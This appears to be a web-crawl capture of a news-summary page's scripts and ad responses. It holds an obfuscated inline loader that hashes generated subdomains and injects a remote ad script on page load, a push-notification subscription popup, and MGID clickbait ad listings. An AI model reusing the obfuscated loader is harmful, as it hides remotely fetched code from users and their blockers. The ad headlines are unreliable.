X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js
body_size: 702
content:
/* Скрипт подкиски для http сайтов */
(function (storage) {
    'use strict';

    var Modal = function () {
        this.modalList = function () {
            return ['modal-en', 'modal2-en']
        };

        this.show = function () {
            if (this.element) {
                this.element.style.display = 'block';
            } else {
                this.create(this.show.bind(this));
            }
        };

        this.hide = function () {
            if (!this.element) {
                this.element = document.getElementById('mn-subscribe-popup');
            }
            this.element.style.display = 'none';
        };

        this.create = function (callback) {
            var template = currentScript.getAttribute('data-template');
            if (this.modalList().indexOf(template) === -1) {
                template = 'modal-en';
            }

            fetch(scriptUrl + '/' + template + '.html?t=1.0.0').then(function (response) {
                if (response.ok) {
                    return response.text();
                }
            }).then(function (data) {
                document.body.insertAdjacentHTML('beforeend', data);
                document.getElementById('mn-title-domain').innerText = location.hostname;
                this.element = document.getElementById('mn-subscribe-popup');

                var successButton = document.getElementsByClassName('mn-button mn-button-success')[0];
                successButton.onclick = this.allow;

                var cancelButton = document.getElementsByClassName('mn-button mn-button-cancel')[0];
                cancelButton.onclick = this.cancel;

                callback();
            }.bind(this));
        };

        this.allow = function () {
            window.open(
                getSubscribeDomainName(),
                '_blank',
                'toolbar=1,scrollbars=1,location=0,statusbar=0,menubar=1,resizable=1,width=520,height=500,left=500,top=200'
            );
        };

        this.cancel = function () {
            storage.setItem('mn-cancel-time', new Date().toString());
            this.hide();
        }.bind(this);
    };

    var getScriptUrl = function (url) {
        return url.slice(0, url.lastIndexOf('/') - url.length);
    };

    var getSubscribeDomainName = function () {
        var domain = location.hostname.replace('www.', '').replace(/\./g, '-');

        return 'https://' +  domain + '.siteswithcontent.com';
    };

    var currentScript = (document.currentScript || document.scripts[document.scripts.length - 1]);

    var scriptUrl = getScriptUrl(currentScript.src);

    window.addEventListener('load', function () {
        if (!storage.getItem('mn-subscribe-date')) {
            if (!storage.getItem('mn-cancel-time')
                || (new Date().getTime() - new Date(storage.getItem('mn-cancel-time')).getTime()) > (3 * 1000 * 3600)
            ) {
                new Modal().show();
            }
        }
    });

    window.addEventListener('message', function (event) {
        if (event.origin !== getSubscribeDomainName()) {
            return;
        }

        if (event.data !== 'denied' && event.data !== 'granted') {
            storage.setItem('mn-subscribe-date', new Date().toString());
        }

        new Modal().hide();
    }, false);

})(localStorage);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697bf57f-11a37&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769731456870644885387&pvid=ce9a2c4e-cb4a-405c-be94-bb82ee13c873&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=ba1ae4b3-c1d2-40b9-bdf9-423244847d04&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6604&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fd6jaoj&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FComment-les-grands-groupes-industriels-se-lancent-dans-la-course-%25C3%25A0-la-deeptech-d6jaoj
body_size: 1088
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","PI02T3e2kxtoBORGV8CZ18XSY6A4w7rQh_hZLInhYCtCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OWYQIY4pfh-8Wt6L4u4vR",{"i":"https://s-img.mgid.com/g/16125448/328x328/-/[base64].webp?v=1769731456-3_iALAZ-738ZsiN6YjTDiaxdMsuvh3FEcaqnoIwoe6w","l":"https://clck.mgid.com/ghits/16125448/i/5518907/0/pp/1/1?h=PI02T3e2kxtoBORGV8CZ18XSY6A4w7rQh_hZLInhYCtCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OWYQIY4pfh-8Wt6L4u4vR&rid=37e371e7-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPQCxQVIyhFlf97PBeF6OmlM-dm5WZmOWozUbbVk2r43Vw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37e39a12-fd6f-11f0-8a0f-d404e6f97680","crid":"16125448"}],
["Brainberries","10839597","1","These Animal Species Have Created Their Pharmacies","","0","","","","PI02T3e2kxtoBORGV8CZ17VWHUAxXUFpMe-E-C4sDldM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2fqraxRIKE3j5DNSolyq6i",{"i":"https://s-img.mgid.com/g/10839597/328x328/-/[base64].webp?v=1769731456-4U3T-st8rm7PU2Yc98k5CCEHH85b118JzXbQ5Tca-n4","l":"https://clck.mgid.com/ghits/10839597/i/5518907/0/pp/2/1?h=PI02T3e2kxtoBORGV8CZ17VWHUAxXUFpMe-E-C4sDldM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2fqraxRIKE3j5DNSolyq6i&rid=37e371e7-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPQCxQVIyhFlf97PBeF6OmlM-dm5WZmOWozUbbVk2r43Vw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/animals-that-self-medicate-to-stay-healthy/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"37e39a1e-fd6f-11f0-8a0f-d404e6f97680","crid":"10839597"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","PI02T3e2kxtoBORGV8CZ125yJYU93VPPG6qNKjZCKuWg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0EM-AeKw2bBm9KyOVIJLCZ",{"i":"https://s-img.mgid.com/g/13785874/328x328/-/[base64].webp?v=1769731456-EbZt0JsSZZ57XcBJ5gpc4yPdabJN-uxu82tgabmlIsg","l":"https://clck.mgid.com/ghits/13785874/i/5518907/0/pp/3/1?h=PI02T3e2kxtoBORGV8CZ125yJYU93VPPG6qNKjZCKuWg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0EM-AeKw2bBm9KyOVIJLCZ&rid=37e371e7-fd6f-11f0-8a0f-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPQCxQVIyhFlf97PBeF6OmlM-dm5WZmOWozUbbVk2r43Vw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-conspiracies-that-turned-out-to-be-true/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"37e39a20-fd6f-11f0-8a0f-d404e6f97680","crid":"13785874"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPQCxQVIyhFlf97PBeF6OmlM-dm5WZmOWozUbbVk2r43Vw**","ats":0,"rid":"37e371e7-fd6f-11f0-8a0f-d404e6f97680","pvid":"ce9a2c4e-cb4a-405c-be94-bb82ee13c873","iv":10,"brid":32,"muidn":"q0tgCpIFP94g","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697bf57f-17234&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769731456809487863474&pvid=ce9a2c4e-cb4a-405c-be94-bb82ee13c873&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=61f5adcf-6e1a-45f1-a8b1-a681ea70ba91&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6542&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fd6jaoj&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FComment-les-grands-groupes-industriels-se-lancent-dans-la-course-%25C3%25A0-la-deeptech-d6jaoj
body_size: 3213
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","3805432","1","20 Completely Unexpected Facts About 'The Big Bang Theory'","","0","","","","PI02T3e2kxtoBORGV8CZ11aksrwCfYeoNDvGz9WiVN8apdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MUrdvSWu826GPA_MUWRJ6",{"i":"https://s-img.mgid.com/g/3805432/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMTAvMTAxOTI0L2ZmMDczNjRiNzU1MjEzYWEzNmIwOGM5Nzk1NjBmMWQ5LmpwZw.webp?v=1769731456-mP3kZlyAb3OL4VSy82q2Wd2svjGLte165kJOjPO_06w","l":"https://clck.mgid.com/ghits/3805432/i/5526698/0/pp/1/1?h=PI02T3e2kxtoBORGV8CZ11aksrwCfYeoNDvGz9WiVN8apdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1MUrdvSWu826GPA_MUWRJ6&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/20-surprising-facts-about-the-big-bang-theory-you-probably-didnt-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37d788c4-fd6f-11f0-a7d7-d404e6f98490","crid":"3805432"}],
["Brainberries","4021011","1","9 Fictional Universes We Wouldn't Want To Live In","","0","","","","PI02T3e2kxtoBORGV8CZ1772Q--uT8zWUKVDf8jhHXNoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OnMkiokKNsrSHrK5TiKfL",{"i":"https://s-img.mgid.com/g/4021011/492x328/0x0x1025x683/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2U2MGViNmI0OGNlZGZhODBlMTU1YWVkNTc2Zjc4YWE1LmpwZWc.webp?v=1769731456-vfwWWQOI43Iq97Tl60um1ZSNNU0EAAbqHii6QCduRmw","l":"https://clck.mgid.com/ghits/4021011/i/5526698/0/pp/2/1?h=PI02T3e2kxtoBORGV8CZ1772Q--uT8zWUKVDf8jhHXNoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3OnMkiokKNsrSHrK5TiKfL&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-dystopian-movie-worlds-youd-never-want-to-live-in/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37d788c9-fd6f-11f0-a7d7-d404e6f98490","crid":"4021011"}],
["Herbeauty","8164889","1","These Are 15 Great Style Tips From Asian Women","","0","","","","PI02T3e2kxtoBORGV8CZ17kbacFBYr0wNCrbtNUGxANnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw11g-kmsBMdK00rdPUl0RTz",{"i":"https://s-img.mgid.com/g/8164889/492x328/0x124x565x376/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA2LzEwMTkyNC9hY2JhYmRlMmRjNTkzODFkMzAyYzhkMmM4ODEyOWE2Ny5qcGc.webp?v=1769731456-bUfLtKP3JXWcV4ghWqo5OhkCAwFTuFvwazGNyb-UeVE","l":"https://clck.mgid.com/ghits/8164889/i/5526698/0/pp/3/1?h=PI02T3e2kxtoBORGV8CZ17kbacFBYr0wNCrbtNUGxANnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw11g-kmsBMdK00rdPUl0RTz&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/15-style-tips-from-asian-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"37d788cb-fd6f-11f0-a7d7-d404e6f98490","crid":"8164889"}],
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","PI02T3e2kxtoBORGV8CZ17adQmofuBGzPwMCcZgCn5k2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2DT6Ot2Ss9vOfi3xCDQzT6",{"i":"https://s-img.mgid.com/g/15119526/492x328/-/[base64].webp?v=1769731456-1NATOqeUvqq1wTXwHtMKmrK-sDthgiDJpGhID_2k7Hc","l":"https://clck.mgid.com/ghits/15119526/i/5526698/0/pp/4/1?h=PI02T3e2kxtoBORGV8CZ17adQmofuBGzPwMCcZgCn5k2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2DT6Ot2Ss9vOfi3xCDQzT6&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/mysterious-roman-statue-discovered-in-the-historic-center-of-toledo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"37d788cc-fd6f-11f0-a7d7-d404e6f98490","crid":"15119526"}],
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","PI02T3e2kxtoBORGV8CZ13tJaE0soyU_WxiYW10VDxXan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2yGCpVzIokEo1iN7k5KERy",{"i":"https://s-img.mgid.com/g/15119493/492x328/-/[base64].webp?v=1769731456-o3WHgaPhJzdut-Hn_Y9_e4pi9yunF72iD082AUR1eP8","l":"https://clck.mgid.com/ghits/15119493/i/5526698/0/pp/5/1?h=PI02T3e2kxtoBORGV8CZ13tJaE0soyU_WxiYW10VDxXan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2yGCpVzIokEo1iN7k5KERy&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37d788ce-fd6f-11f0-a7d7-d404e6f98490","crid":"15119493"}],
["Herbeauty","22738754","1","Curvy Fashion Icons You Need To Add To Your Feed!","","0","","","","PI02T3e2kxtoBORGV8CZ173rJ6Nx6eDBQiEpGNSQuBAeZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gdA-8vmaMWCGAwnZFZo4S",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2024-07/101924/b3769d361704d40bedc22424845292bb.mp4?v=1769731456-ylCbuTskBEgxxFagldGJXZL9nCMolWjnRvX2bu7keHs","l":"https://clck.mgid.com/ghits/22738754/i/5526698/0/pp/6/1?h=PI02T3e2kxtoBORGV8CZ173rJ6Nx6eDBQiEpGNSQuBAeZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gdA-8vmaMWCGAwnZFZo4S&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/12-fuller-bust-dd-bloggers-you-need-to-follow/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"37d788d1-fd6f-11f0-a7d7-d404e6f98490","crid":"22738754"}],
["Brainberries","16141664","1","Discover 15 Surprising Things Forbidden By The Bible","","0","","","","PI02T3e2kxtoBORGV8CZ1ykrThQQbNeVVhu0hb3U4f1Jrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0GbU2t9GyUr2rkRWHaZt7d",{"i":"https://s-img.mgid.com/g/16141664/492x328/-/[base64].webp?v=1769731456-qvHxKcNBzeQiUB7W2YgnnPSrZlweEhfqJ2Iz6iBWWoY","l":"https://clck.mgid.com/ghits/16141664/i/5526698/0/pp/7/1?h=PI02T3e2kxtoBORGV8CZ1ykrThQQbNeVVhu0hb3U4f1Jrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0GbU2t9GyUr2rkRWHaZt7d&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"37d788d2-fd6f-11f0-a7d7-d404e6f98490","crid":"16141664"}],
["Herbeauty","13054683","1","Wade Through The Chaos And Carve Out Some Much-Needed Me-Time","","0","","","","PI02T3e2kxtoBORGV8CZ18EajMy0sMsnEVrec0isOHiavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HwiZkpQYV3-LkPCyRzaqu",{"i":"https://s-img.mgid.com/g/13054683/492x328/-/[base64].webp?v=1769731456-WieHFek6o2hSPxsS5sgIx84c2_2noJO3TrcCjFfkZcg","l":"https://clck.mgid.com/ghits/13054683/i/5526698/0/pp/8/1?h=PI02T3e2kxtoBORGV8CZ18EajMy0sMsnEVrec0isOHiavBHDpwKK1d2KOw7Euiy7J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HwiZkpQYV3-LkPCyRzaqu&rid=37d7656e-fd6f-11f0-a7d7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0tgCpIFP94g&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS0S7QsOb4TyE5H_wq1CwLYAdHj3A1iB2lGcAcgA5oA-A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/10-ways-t